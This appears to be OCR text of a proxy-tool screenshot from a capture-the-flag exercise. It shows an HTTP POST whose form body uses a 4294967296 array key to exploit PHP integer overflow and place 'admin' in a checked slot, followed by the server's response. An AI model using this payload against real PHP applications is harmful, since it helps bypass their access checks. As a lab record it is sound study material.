 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:53591
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 43
12
13 stuff[4294967296]=admin&stuff[1]=user&num=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 11 Aug 2022 22:57:54 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 21
8
9 my favorite num is:1
10